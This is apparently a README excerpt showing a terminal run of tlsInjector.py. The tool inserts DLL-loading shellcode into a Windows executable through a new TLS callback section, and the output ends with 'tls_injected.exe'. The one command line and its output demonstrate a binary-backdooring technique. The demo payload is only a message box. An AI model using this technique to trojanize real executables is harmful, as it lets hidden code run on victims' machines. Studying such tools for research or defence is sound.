 root@kali:~/tlsInjector# ./tlsInjector.py -f ImportREC.exe -l messagebox.dll -t
TLS Injector
@BorjaMerino
[+] Dll name (messagebox.dll) added to the Loadlibrary shellcode.
[+] Shellcode size: 167 bytes
[+] TLS Directory not present
[+] New section added
Name: .vn
RelativeVirtualAddress: 0x78000
SizeOfRawData: 0x1000
PointerToRawData: 0x74000
VirtualSize: 0xc7
[+] AddressOfCallBacks pointing to the array of callback addresses (va: 0x478018)
[+] First callback entry pointing to the shellcode (va: 0x478020)
[+] IMAGE_DIRECTORY_ENTRY_TLS updated
VirtualAddress: 0x78000
Size: 0x18
[+] Injection completed: tls_injected.exe (479232 bytes)
root@kali:~/tlsInjector#